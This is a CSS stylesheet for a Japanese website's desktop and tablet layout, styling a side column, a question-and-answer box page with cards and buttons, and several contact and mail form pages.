html.desktop_tablet article.add_side_col_200px > .side section:first-child > h1 { margin-top: 7px; }
html.desktop_tablet article.add_side_col_200px > .side p,
html.desktop_tablet article.add_side_col_200px > .side ul { margin: 1em 0; font-size: 12px; font-size: 1.2rem; }
html.desktop_tablet article.add_side_col_200px > .side h1 + * { margin-top: 0 !important; }
html.desktop_tablet article.add_side_col_200px ul.style_none { padding-left: 0; }
html.desktop_tablet article.add_side_col_200px ul.style_none > li { margin: 0 0 12px 0 }
html.desktop_tablet article.add_side_col_200px ul.style_none > li:last-child { margin-bottom: 24px; }
html.desktop_tablet article.add_side_col_200px ul.style_none img { vertical-align: bottom; }


/*-------------------- for q_box page --------------------*/

html.desktop_tablet body.q_box #page_body {
	margin: 0 40px 0 32px;
	padding: 40px 16px 60px 16px;
	background: url("/css/images/narihirabishi_s.png");
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}

body.q_box #page_body a:link,
body.q_box #page_body a:visited,
body.q_box #page_body a:active { color: #0099e0; }
body.q_box #page_body a:focus,
body.q_box #page_body a:hover { color: #54c9ff; }

html.desktop_tablet body.q_box #page_body h1.page_title { padding: 0; text-align: center; border-style: none; font-weight: normal; color: #54c9ff; }
html.desktop_tablet body.q_box h1.page_title img { width: auto; height: 65px; }
html.desktop_tablet body.q_box #page_body > .description { text-align: center; margin-bottom: 40px; }

html.desktop_tablet body.q_box .flip_page > li > a:hover {
	background-color: #ffffff;
}

html.desktop_tablet body.q_box #page_body > article > section.question {
	box-sizing: border-box;
	padding: 30px 55px 40px 55px;
	border: solid 1px #dae112;
}

html.desktop_tablet body.q_box #page_body .colgrid_12 .colspan_4 {
	position: relative;
}
html.desktop_tablet body.q_box #page_body .colgrid_12 .col_gutter {
	height: 347px;
	margin-bottom: 16px;
	box-sizing: border-box;
	padding: 4px;
	background: #ffffff;
}

html.desktop_tablet body.q_box #page_body .colgrid_12 article {
	box-sizing: border-box;
	margin: 0;
	height: 100%;
	overflow: hidden;
	padding: 10px 20px 20px 20px;
	border: solid 1px #54c9ff;
}

html.desktop_tablet body.q_box #page_body > article {
	box-sizing: border-box;
	padding: 40px;
	background: #ffffff;
}

html.desktop_tablet body.q_box #page_body > article > section.question *:last-child {
	margin-bottom: 0;
}

html.desktop_tablet body.q_box #page_body > article > section.question h1 {
	font-size: 16px; font-size: 1.6rem;
}

html.desktop_tablet body.q_box #page_body > article > section.answer {
	box-sizing: border-box;
	margin: 30px 0 0 0;
	padding: 30px 55px 40px 55px;
	border: solid 1px #54c9ff;
}

html.desktop_tablet body.q_box #page_body > article > section.answer p {
	line-height: 2.0;
}

html.desktop_tablet body.q_box #page_body > article > section.answer .signature {
	margin-right: 1em;
	text-align: right;
}

html.desktop_tablet body.q_box #page_body > article > section.answer + .update { font-size: 12px; font-size: 1.2rem; text-align: right; }

html.desktop_tablet body.q_box #page_body > article > *:first-child {
    border-style: none;
    margin-top: 0;
}

html.desktop_tablet body.q_box #page_body .info article {
	border-style: none;
}

html.desktop_tablet body.q_box .colgrid_12 .button_container {
	position: absolute;
	z-index: 2;
	right: 5px;
	bottom: 7px;
	width: 218px;
	text-align: center;
	clear: both;
	list-style: none;
	padding: 64px 0 32px 0;
	/*Other Browser*/
	background: #ffffff;
	/*For Old WebKit*/
	background: -webkit-linear-gradient(
		top,
		rgba(255,255,255,0) 0%,
		rgba(255,255,255,1) 50%
	);
	/*For Modern Browser*/
	background: linear-gradient(
		to bottom,
		rgba(255,255,255,0) 0%,
		rgba(255,255,255,1) 50%
	);
}

html.desktop_tablet body.q_box .colgrid_12 article > h1 {
	padding-top: 60px;
	line-height: 1.75;
	font-size: 13px;
	font-size: 1.3rem; 
	font-weight: 500;
	background: url("/css/images/q_box_q.png") 50% 10px no-repeat;
	background-size: 30px 36px;
	color: #334466;
}

html.desktop_tablet body.q_box .colgrid_12 .info {
	background: transparent !important;
	border: 3px solid #ffffff !important;
}
html.desktop_tablet body.q_box .colgrid_12 .info {}
html.desktop_tablet body.q_box .colgrid_12 .info article h1 { padding: 0; background-image: none; letter-spacing: 4px; font-size: 16px; font-size: 1.6rem; text-align: center; }
/* html.desktop_tablet body.q_box .colgrid_12 .info h1 img { width: 120px; height: auto; } */
html.desktop_tablet body.q_box .colgrid_12 .info p { font-size: 13px; font-size: 1.3rem; }
html.desktop_tablet body.q_box .colgrid_12 .info p.note { line-height: 1.5; font-size: 12px; font-size: 1.2rem; }
html.desktop_tablet body.q_box .colgrid_12 .info h2 { margin-bottom: 0; }
html.desktop_tablet body.q_box .colgrid_12 .info ul {}
html.desktop_tablet body.q_box .colgrid_12 .info h2 + ul { margin-top: .5em; }
html.desktop_tablet body.q_box .colgrid_12 .info li { margin-bottom: .5em; }

html.desktop_tablet body.q_box .colgrid_12 .listener { text-align: center; line-height: 1.5; font-size: 12px; font-size: 1.2rem; }
html.desktop_tablet body.q_box .colgrid_12 .listener span { display: block; }

html.desktop_tablet body.q_box .button_container .button {
	font-size: 13px; font-size: 1.3rem;
	display: inline-block;
	line-height: 1.25;
	margin: .75em 8px 0 0;
	border-radius: 4px;
}

html.desktop_tablet body.q_box .button_container .button a {
	display: block;
	line-height: 1.25;
	padding: 5px 10px;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	-ms-border-radius: 8px;
	border-radius: 8px;
	white-space: nowrap;
    transition: background-color 0.2s;
}

body.q_box #page_body .button a {
    border-style: none;
	background-color: #54c9ff;
	color: #ffffff;
	text-decoration: none;
}
body.q_box #page_body .button a:focus,
body.q_box #page_body .button a:hover {
    background-color: #0099e0;
	color: #fff;
}


/*-------------------- for form page --------------------*/

html.desktop_tablet body.form_page form {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
html.desktop_tablet body.form_page form .note { color: #534741; }
html.desktop_tablet body.form_page form .note strong { font-weight: normal; color: #f34c33; }
html.desktop_tablet body.form_page #page_body > article { padding: 0; background: transparent; }
html.desktop_tablet body.form_page #page_body > article > div { padding: 8px 60px 30px 60px; background: #ffffff; }
html.desktop_tablet body.form_page form h2 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: 0 -52px;
	line-height: 1.25;
	padding: 8px 10px 8px 22px;
	font-size: 16px; font-size: 1.6rem;
	font-weight: 200;
	letter-spacing: 1px;
}
html.desktop_tablet body.form_page form h3 { margin: 1.75em -30px 0 -30px; font-weight: 200; color: #534741;}
html.desktop_tablet body.form_page form h3 + * { margin-top: 0.25em; }
html.desktop_tablet body.form_page form h3:before { content: "■"; }

html.desktop_tablet body.form_page form ol + h2,
html.desktop_tablet body.form_page form ul + h2,
html.desktop_tablet body.form_page form dl + h2,
html.desktop_tablet body.form_page form p + h2 { margin-top: 30px; }

html.desktop_tablet body.form_page form li { margin-bottom: .875em; }

html.desktop_tablet body.form_page dl.compact { overflow: hidden; padding: 0; }
html.desktop_tablet body.form_page dl.compact dt { display: inline-block; }
html.desktop_tablet body.form_page dl.compact dd { display: inline-block; margin-left: .25em; }

html.desktop_tablet body.form_page .button_wrapper { text-align: center; }
html.desktop_tablet body.form_page .button > input { font-size: 16px; font-size: 1.6rem; }


html.desktop_tablet body.contact form {
	font-family : 'Kozuka Gothic Pro', 'Kozuka Gothic Std', '小塚ゴシック Pro R', '小塚ゴシック Std R', "ヒラギノ角ゴ Pro W4", "Hiragino Kaku Gothic Pro W4", "Hiragino Kaku Gothic Pro", Meiryo, 'メイリオ', 'ＭＳ Ｐゴシック','MS PGothic', sans-serif;
}
html.desktop_tablet body.contact form .note { color: #534741; }
html.desktop_tablet body.contact form .note strong { font-weight: normal; color: #f34c33; }
html.desktop_tablet body.contact #page_body > article { padding: 0; background: transparent; }
html.desktop_tablet body.contact #page_body > article > div { padding: 8px 60px 30px 60px; background: #ffffff; }
html.desktop_tablet body.contact form h2 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: 0 -52px;
	line-height: 1.25;
	padding: 8px 10px 8px 22px;
	font-size: 16px; font-size: 1.6rem;
	font-weight: 200;
	letter-spacing: 1px;
}
html.desktop_tablet body.contact form h3 { margin: 1.75em -30px 0 -30px; font-weight: 200; color: #534741;}
html.desktop_tablet body.contact form h3:first-of-type { margin-top: 0; }
html.desktop_tablet body.contact form h3 + * { margin-top: 0.25em; }
html.desktop_tablet body.contact form h3:before { content: "■"; }

html.desktop_tablet body.contact form ol + h2,
html.desktop_tablet body.contact form ul + h2,
html.desktop_tablet body.contact form dl + h2,
html.desktop_tablet body.contact form p + h2 { margin-top: 30px; }

html.desktop_tablet body.contact form li { margin-bottom: .875em; }

html.desktop_tablet body.contact dl.compact { overflow: hidden; padding: 0; }
html.desktop_tablet body.contact dl.compact dt { display: inline-block; }
html.desktop_tablet body.contact dl.compact dd { display: inline-block; margin-left: .25em; }

html.desktop_tablet body.contact .button_wrapper { text-align: center; }
html.desktop_tablet body.contact .button > input { font-size: 16px; font-size: 1.6rem; }


html.desktop_tablet body.q_box_mail #page_body article { margin-top: 0;  }

html.desktop_tablet body.q_box_mail #page_body article > h1 { text-align: center; font-weight: 500; color: #54c9ff; }
html.desktop_tablet body.q_box_mail #page_body article > h2 { text-align: center; font-weight: 500; letter-spacing: 0; color: #54c9ff; }
html.desktop_tablet body.q_box_mail #about_update + p { margin-bottom: 30px; text-align: center; }
html.desktop_tablet body.q_box_mail #about_update + p > a { display: inline-block; margin: 0 10px; }

html.desktop_tablet body.q_box_mail form .note { color: #534741; }
html.desktop_tablet body.q_box_mail form .note strong { font-weight: normal; color: #f34c33; }
html.desktop_tablet body.q_box_mail #page_body > article { padding: 0; background: transparent; }
html.desktop_tablet body.q_box_mail #page_body > article > div { padding: 8px 60px 30px 60px; background: #ffffff; }
html.desktop_tablet body.q_box_mail form h2 {
	border: solid 1px #f4f0e8;
	background: #f8f6ec;
	color: #d36b65;
	margin: 0 -52px;
	line-height: 1.25;
	padding: 8px 10px 8px 22px;
	font-size: 16px; font-size: 1.6rem;
	font-weight: 200;
	letter-spacing: 1px;
}
html.desktop_tablet body.q_box_mail form h3 { margin: 1.75em -30px 0 -30px; font-weight: 200; color: #534741;}
html.desktop_tablet body.q_box_mail form h3 + * { margin-top: 0.25em; }
html.desktop_tablet body.q_box_mail form h3:before { content: "■"; }

html.desktop_tablet body.q_box_mail form ol + h2,
html.desktop_tablet body.q_box_mail form ul + h2,
html.desktop_tablet body.q_box_mail form dl + h2,
html.desktop_tablet body.q_box_mail form p + h2 { margin-top: 30px; }

html.desktop_tablet body.q_box_mail form li { margin-bottom: .875em; }

html.desktop_tablet body.q_box_mail dl.compact { overflow: hidden; padding: 0; }
html.desktop_tablet body.q_box_mail dl.compact dt { display: inline-block; }
html.desktop_tablet body.q_box_mail dl.compact dd { display: inline-block; margin-left: .25em; }

html.desktop_tablet body.q_box_mail .button_wrapper { text-align: center; }
html.desktop_tablet body.q_box_mail .button > input { font-size: 16px; font-size: 1.6rem; }



